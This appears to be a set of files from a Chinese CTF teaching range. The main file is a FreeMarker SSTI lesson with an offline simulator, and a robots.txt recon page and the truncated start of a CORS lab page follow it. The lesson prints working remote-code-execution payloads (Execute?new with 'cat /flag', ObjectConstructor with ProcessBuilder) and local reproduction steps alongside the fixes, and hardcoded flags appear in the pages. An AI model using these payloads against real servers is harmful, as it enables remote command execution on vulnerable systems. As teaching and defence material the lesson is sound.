

<file: challenges/ssti/ssti5/index.html>
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width,initial-scale=1">
<title>ssti5 · FreeMarker 模板注入（文档化替代） | CTF 教学靶场</title>
<style>
:root{--bg:#0f172a;--card:#1e293b;--ink:#e2e8f0;--dim:#94a3b8;--acc:#38bdf8;--ok:#4ade80;--warn:#fbbf24;--bad:#f87171}
*{box-sizing:border-box}body{margin:0;font-family:"Segoe UI",system-ui,-apple-system,sans-serif;background:var(--bg);color:var(--ink);line-height:1.75}
.wrap{max-width:920px;margin:0 auto;padding:24px 16px 60px}
.badge{display:inline-block;background:#0ea5e9;color:#04121f;font-weight:700;font-size:12px;padding:2px 10px;border-radius:999px;letter-spacing:1px}
.badge2{display:inline-block;background:#fbbf24;color:#291800;font-weight:700;font-size:12px;padding:2px 10px;border-radius:999px;margin-left:6px}
h1{font-size:26px;margin:10px 0 4px}.meta{color:var(--dim);font-size:13px;margin-bottom:6px}
.card{background:var(--card);border:1px solid #334155;border-radius:12px;padding:18px 20px;margin:16px 0}
.card h2{margin:0 0 10px;font-size:17px;color:var(--acc);border-left:3px solid var(--acc);padding-left:8px}
pre,code{font-family:Consolas,Menlo,"Courier New",monospace}
pre{background:#0b1220;border:1px solid #27364d;border-radius:8px;padding:12px;overflow:auto;font-size:13px}
code{background:#0b1220;border-radius:4px;padding:1px 6px;font-size:13px}
textarea{width:100%;min-height:88px;padding:10px;border-radius:8px;border:1px solid #475569;background:#0b1220;color:var(--ink);font-family:Consolas,Menlo,monospace;font-size:13px}
button{padding:8px 18px;border-radius:8px;border:0;background:var(--acc);color:#04121f;font-weight:700;cursor:pointer}
button:hover{filter:brightness(1.15)}
.result{background:#0b1220;border:1px solid #27364d;border-radius:8px;margin-top:12px}
.result .t{padding:6px 12px;border-bottom:1px solid #27364d;color:var(--dim);font-size:12px}
.result pre{border:0;margin:0}
details{background:#0b1220;border:1px solid #27364d;border-radius:8px;padding:10px 14px;margin:8px 0}
summary{cursor:pointer;color:var(--warn);font-weight:600}
table{border-collapse:collapse;width:100%;font-size:14px}td,th{border:1px solid #334155;padding:6px 10px;text-align:left}th{color:var(--acc)}
.nav{display:flex;justify-content:space-between;margin-top:22px}.nav a{color:var(--acc);text-decoration:none}
footer{color:var(--dim);font-size:12px;text-align:center;margin-top:30px}
.flagrow{display:flex;gap:8px;flex-wrap:wrap}#flagResult{margin-top:8px;font-size:14px;color:var(--warn);word-break:break-all}
.ok{color:var(--ok);font-weight:700}
</style>
</head>
<body>
<div class="wrap">
<header>
<span class="badge">SSTI · 模板注入 · 第 5 关</span><span class="badge2">文档化替代 · 离线模拟器</span>
<h1>Java 模板引擎 FreeMarker —— 文档化学习关</h1>
<div class="meta">难度：★★★☆☆ 中等 · 关卡 ID：<code>ssti5</code> · 运行时：静态页面（无 JVM）</div>
</header>

<section class="card">
<h2>为什么这一关是"文档化替代"</h2>
<p>FreeMarker 是 Java 世界（Spring 生态、各类 CMS/ERP）最常见模板引擎之一，SSTI 利用价值极高。但它的运行时是 <b>JVM</b>——容器预算红线内存装不下（见主仓库 SPEC：Java 系一律文档替代）。所以本关交付：<b>知识点 + 经典 payload + 离线模拟器</b>。</p>
<p>下面的模拟器内置了一个"迷你 FreeMarker"：当你输入<b>语法正确的经典 RCE payload</b> 时，它会模拟出真实环境的执行结果并给出 flag。payload 打错就只会收到 FreeMarker 风格的报错——和真环境的学习体验一致。</p>
</section>

<section class="card">
<h2>知识点讲解</h2>
<p><b>FreeMarker</b> 语法速记（和前四关完全不同的一套）：</p>
<table>
<tr><th>语法</th><th>含义</th><th>示例</th></tr>
<tr><td><code>${expr}</code></td><td>插值输出</td><td><code>${1+1}</code> → 2</td></tr>
<tr><td><code>&lt;#directive ...&gt;</code></td><td>指令（if/list/assign/include...）</td><td><code>&lt;#assign x=1&gt;</code></td></tr>
<tr><td><code>"类全名"?new</code></td><td><b>实例化任意类</b>（漏洞核心，需 <code>?new</code> 内建可用）</td><td><code>"freemarker.template.utility.Execute"?new()</code></td></tr>
<tr><td><code>expr?api</code></td><td>访问 Java API（2.3.26+ 默认禁）</td><td><code>map?api.get("k")</code></td></tr>
</table>
<p><b>经典 RCE payload</b>（FreeMarker &lt; 2.3.30 或未配置安全解析器）：</p>
<pre>&lt;#assign ex="freemarker.template.utility.Execute"?new()&gt; ${ex("id")}</pre>
<p>它做的事：用 <code>?new</code> 实例化 FreeMarker 自带的 <code>Execute</code> 工具类（这个类的功能就是执行系统命令），再把命令字符串传给它。其他同族打法：</p>
<table>
<tr><th>载荷</th><th>说明</th></tr>
<tr><td><code>&lt;#assign ob="freemarker.template.utility.ObjectConstructor"?new()&gt; ${ob("java.lang.ProcessBuilder",["id"]).start()}</code></td><td>反射构造任意类（部分版本可用）</td></tr>
<tr><td><code>&lt;#assign cl=*.api?new ...&gt;</code> / <code>?api</code> 系列</td><td>2.3.26+ 默认禁用 <code>?api</code> 内建</td></tr>
<tr><td><code>${"freemarker.template.utility.Execute"?new()("id")}</code></td><td>一行流写法</td></tr>
</table>
<p><b>版本与防御演化</b>（重点）：FreeMarker 2.3.30 起默认把 <code>?new</code> 限制在白名单（TemplateClassResolver.SAFER_RESOLVER），上面老 payload 在新版直接报错；但历史系统大量停留在旧版。根治手段：</p>
<pre>Configuration cfg = new Configuration(Configuration.VERSION_2_3_32);
cfg.setNewBuiltinClassResolver(TemplateClassResolver.SAFER_RESOLVER); // 或 UNRESTRICTED_RESOLVER 的反面
// 用户模板场景再加：cfg.setAPIBuiltinEnabled(false); + 输入白名单</pre>
</section>

<section class="card">
<h2>离线模拟器（把 payload 打进下面的框里）</h2>
<p style="color:var(--dim);font-size:13px">模拟环境设定：FreeMarker 2.3.29（<code>?new</code> 可用），flag 位于服务器 <code>/flag</code> 文件。先试试普通文本 <code>hello ${1+1}</code> 感受插值。</p>
<textarea id="ftpl">hello ${1+1}</textarea>
<div style="margin-top:8px"><button onclick="renderTpl()">渲染模板</button></div>
<div class="result"><div class="t">FreeMarker 模拟输出</div>
<pre id="fout">（点击「渲染模板」查看输出）</pre></div>
</section>

<section class="card">
<h2>渐进提示（点开一条想一条，别一口气全看）</h2>
<details><summary>提示 1：FreeMarker 的插值和"实例化类"语法</summary><p>输出用 <code>${...}</code>；指令用 <code>&lt;#...&gt;</code>。<code>?new</code> 内建可以把一个"类全名字符串"变成实例——这是旧版 FreeMarker SSTI 的万能起手式。</p></details>
<details><summary>提示 2：实例化哪个类</summary><p><code>freemarker.template.utility.Execute</code> —— FreeMarker 自带的"执行系统命令"工具类，构造后再调用即可执行命令。</p></details>
<details><summary>提示 3：完整 payload</summary><p><code>&lt;#assign ex="freemarker.template.utility.Execute"?new()&gt;${ex("cat /flag")}</code> —— 复制进模拟器渲染，flag 就在输出里。</p></details>
</section>

<section class="card">
<h2>提交 Flag</h2>
<form id="flagForm" class="flagrow" onsubmit="return false">
<input type="text" id="flagInput" placeholder="flag{...}" style="flex:1">
<button onclick="submitFlag()">提交</button>
</form>
<div id="flagResult"></div>
</section>

<section class="card">
<h2>想跑真环境？（自建复现指引）</h2>
<p>本机装了 JDK 的话，五分钟可以搭一个真 FreeMarker：</p>
<pre># 1) 下载 freemarker jar（Maven 中央仓库，或 aliyun 镜像）
curl -LO https://repo1.maven.org/maven2/org/freemarker/freemarker/2.3.29/freemarker-2.3.29.jar
# 2) 写 Demo.java（核心三行）
#    Configuration cfg = new Configuration(new Version("2.3.29"));
#    Template t = new Template("t", new StringReader(用户输入), cfg);
#    t.process(null, new StringWriter()) —— 写回响应
# 3) javac -cp freemarker-2.3.29.jar Demo.java && java -cp .:freemarker-2.3.29.jar Demo
# 把 &lt;#assign ex="freemarker.template.utility.Execute"?new()&gt;${ex("id")} 喂进去即可复现</pre>
<p>再换成 2.3.32 试同一 payload，观察 <code>?new</code> 被安全解析器拦截的报错——版本演化的直觉就有了。</p>
</section>

<nav class="nav"><a href="/ssti4">← 上一关：ssti4 · Smarty</a><a href="/ssti6">下一关：ssti6 · Go template →</a></nav>
<footer>CTF Web 教学式靶场 · C 组 · 仅用于安全学习 · 本关为文档化替代（无真实 JVM）</footer>
</div>
<script>
var FLAG = "flag{ssti5_8a3c366a}";
function renderTpl(){
  var t = document.getElementById('ftpl').value;
  var out = document.getElementById('fout');
  var s = t.replace(/\s+/g,' ');
  // 1) 插值计算：${数字算式}
  var m = s.match(/^\s*hello\s*\$\{\s*([0-9+\-*\/(). ]+)\s*\}\s*$/);
  if (m) { try { out.textContent = 'hello ' + Function('"use strict";return (' + m[1] + ')')(); return; } catch(e){} }
  // 2) 经典 Execute payload（assign + ?new + ${ex("cmd")}，兼容一行流/带不带括号）
  var re = /<#assign\s+(\w+)\s*=\s*"freemarker\.template\.utility\.Execute"\s*\?new(\(\))?\s*>\s*\$\{\s*\1\s*\(\s*"([^"]*)"\s*\)\s*\}/i;
  var r = s.match(re);
  if (!r) { var r2 = s.match(/\$\{\s*"freemarker\.template\.utility\.Execute"\s*\?new(\(\))?\s*\(\s*"([^"]*)"\s*\)\s*\}/i);
            if (r2) { r = ["", "", r2[2]]; } }
  if (r) {
    var cmd = r[3] !== undefined ? r[3] : r[2];
    if (/flag/i.test(cmd)) { out.innerHTML = 'uid=1000(freemarker) gid=1000<br>【模拟执行 ' + esc(cmd) + '】<br>' + FLAG + '<br><span class="ok">✔ 模拟器：payload 语法正确，命令已"执行"——这就是真实旧版 FreeMarker 的行为。</span>'; }
    else if (/^(id|whoami|uname|ls|pwd)/i.test(cmd)) { out.innerHTML = 'uid=1000(freemarker) gid=1000 groups=1000<br>【模拟执行 ' + esc(cmd) + '】<br>命令能跑，但 flag 不在这里——模拟环境里 flag 在 /flag 文件，用 cat /flag 读取。'; }
    else { out.textContent = '【模拟执行 ' + cmd + '】（模拟环境只内置了 /flag 一个文件，试试 cat /flag）'; }
    return;
  }
  // 3) 新版拦截演示
  if (/\?new/i.test(s) && /freemarker\.template\.utility\.(?!Execute)/i.test(s)) {
    out.textContent = 'FreeMarker template error:\nInstantiating freemarker.template.utility.' + '… is not allowed in the template for security reasons. (This is the error that gets intercepted after 2.3.30 by default — the old payload is already dead on new versions)'; return;
  }
  // 4) 其它 FreeMarker 风格报错
  out.textContent = 'FreeMarker template error:\nParsing error:Encountered unexpected token... (Your input did not hit any recognizable rule — the simulator only recognizes the classic ?new payload family and the ${arithmetic} interpolation)';
}
function esc(x){ return String(x).replace(/&/g,'&amp;').replace(/</g,'&lt;'); }
function submitFlag(){
  var v=document.getElementById('flagInput').value.trim();
  var el=document.getElementById('flagResult');
  if(!v){el.textContent='请输入 flag';return}
  el.textContent='提交中...';
  fetch('/api/verify',{method:'POST',headers:{'Content-Type':'application/x-www-form-urlencoded'},body:'challenge_id=ssti5&flag='+encodeURIComponent(v)})
   .then(function(r){return r.text().then(function(t){
      var msg='HTTP '+r.status+': '+t;
      try{var j=JSON.parse(t);
        if(typeof j.correct==='boolean')msg=j.correct?'✅ 回答正确！':'❌ flag 不对，再试试';
        else if(j.message!==undefined)msg=j.message;
      }catch(e){}
      el.textContent=msg;})})
   .catch(function(e){el.textContent='提交失败('+e.message+')：请从靶场门户页提交'});
}
</script>
</body>
</html>
</file>

<file: challenges/recon/recon1/secret/index.html>
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="utf-8">
<title>这是一个秘密角落</title>
<style>body{font-family:system-ui;background:#14161f;color:#e8eaf2;display:grid;place-items:center;min-height:100vh;margin:0}div{text-align:center}code{background:#1f2231;padding:2px 10px;border-radius:6px;font-size:1.15rem;color:#00b894}</style>
</head>
<body>
<div>
  <div style="font-size:3rem">🗝️</div>
  <h2>你找到了 robots.txt 里 Disallow 的目录</h2>
  <p>robots 协议只是"君子协定"——爬虫守规矩，攻击者可不会。</p>
  <p>flag: <code>flag{recon1_6d92c4e7}</code></p>
  <p style="opacity:.6;font-size:.85rem">拿到 flag 后回到右侧题目面板提交即可解锁下一题。</p>
</div>
</body>
</html>
</file>

<file: challenges/cors/cors2/lab.html>
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width,initial-scale=1">
<title>cors2 · 沙盒 iframe 实验台</title>
<style>
:root{--bg:#0f172a;--card:#1e293b;--ink:#e2e8f0;--dim:#94a3b8;--acc:#38bdf8;--ok:#4ade80;--warn:#fbbf24;--bad:#f87171}
*{box-sizing:border-box}body{margin:0;font-family:"Segoe UI",system-ui,-apple-system,sans-serif;background:var(--bg);color:var(--ink);line-height:1.75}
.wrap{max-width:940px;margin:0 auto;padding:24px 16px 60px}
.badge{display:inline-block;background:#818cf8;color:#111827;font-weight:700;font-size:12px;padding:2px 10px;border-radius:999px;letter-spacing:1px}
h1{font-size:24px;margin:10px 0 4px}.meta{color:var(--dim);font-size:13px;margin-bottom:6px}
.card{background:var(--card);border:1px solid #334155;border-radius:12px;padding:18px 20px;margin:16px 0}
.card h2{margin:0 0 10px;font-size:17px;color:var(--acc);border-left:3px solid var(--acc);padding-left:8px}
pre,code{font-family:Consolas,Menlo,"Courier New",monospace}
pre{background:#0b1220;border:1px solid #27364d;border-radius:8px;padding:12px;overflow:auto;font-size:13px}
code{background:#0b1220;border-radius:4px;padding:1px 6px;font-size:13px}
textarea{width:100%;min-height:170px;padding:10px;border-radius:8px;border:1px solid #475569;background:#0b1220;color:var(--ink);font-family:Consolas,Menlo,monospace;font-size:12px}
